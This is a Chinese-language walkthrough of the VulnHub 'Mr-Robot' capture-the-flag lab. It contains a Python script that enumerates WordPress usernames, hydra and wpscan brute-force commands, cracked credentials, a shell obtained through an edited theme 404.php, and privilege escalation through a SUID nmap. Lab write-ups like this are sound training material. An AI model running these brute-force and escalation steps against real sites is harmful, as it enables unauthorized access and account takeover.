vulnhub >_ mrRoBot
Published on 09 Nov 2020
mrRoBot

80

443


打开是个字典。剩下那个是key


POST /wp-login.php HTTP/1.1
Host: 192.168.43.4
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.43.4/wp-login.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 96
Connection: close
Cookie: s_cc=true; s_fid=3049ECE10F0CB5E8-14747522386CD7B4; s_nr=1592440903180; s_sq=%5B%5BB%5D%5D; wordpress_test_cookie=WP+Cookie+check
Upgrade-Insecure-Requests: 1
log=ss&pwd=ddd&wp-submit=Log+In&redirect_to=http%3A%2F%2F192.168.43.4%2Fwp-admin%2F&testcookie=1
如果用两个字典同时暴力破解用户名和密码成本太高,参考到wordpress会回显用户名是否正确。可以写一个只暴力测试用户名的python脚本/
cat fsocity.dic > fsocity.txt
vim weblogin_username_force.py
import requests
open_file = open('fsocity.txt', 'r')
temp = open_file.read().splitlines() #读字典
count = 0
for username in temp:
payload = {'log': '{0}'.format(username), 'pwd': 'dummy'}
headers = {'Content-Type' : 'application/x-www-form-urlencoded'}
cookies = dict(wordpress_test_cookie='WP+Cookie+check')
r = requests.post("http://192.168.43.4/wp-login.php", data=payload, headers=headers, cookies=cookies) #构建包
if "Invalid username" not in r.text:
print username

所以用户名是Elliot
再用这个用户名去暴力密码
sudo hydra -l elliot -P fsocity.txt 192.168.43.4 -V http-form-post '/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log In&testcookie=1:S=Location'
也可以使用wpscan
wpscan --url http://192.168.43.4 -P fsocity.txt -U elliot --force

elliot:ER28-0652
老套路,改404

http://192.168.43.4/wp-content/themes/twentyfifteen/404.php

也可以读取任意不存在网页。也可以读404.php都可以获得shell

robot:c3fcd3d76192e4007dfb496cca67e13b

robot:abcdefghijklmnopqrstuvwxyz


find / -perm -4000 2>/dev/null
nmap --interactive